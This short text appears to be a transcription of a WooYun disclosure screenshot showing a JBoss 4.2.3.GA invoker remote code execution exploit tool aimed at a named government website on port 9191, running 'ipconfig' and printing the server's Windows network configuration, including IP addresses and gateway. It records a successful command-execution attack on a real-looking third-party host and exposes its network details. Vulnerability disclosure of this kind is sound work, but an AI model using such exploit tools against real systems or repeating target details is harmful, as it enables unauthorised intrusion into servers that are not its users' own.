 JBoss-4.2.3.GA invoker code exec 漏洞(利用工具)
File
主机 www.jsqczj.gov.cn 端口 9191 Exploit
Code Execute
Command ipconfig Go
Windows IP Configuration
Ethernet adapter 本地连接:
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 12.112.201.20
Subnet Mask . . . . . . . . . . . : 255.255.255.192
Default Gateway . . . . . . . . . : 12.112.201.8
www.wooyun.org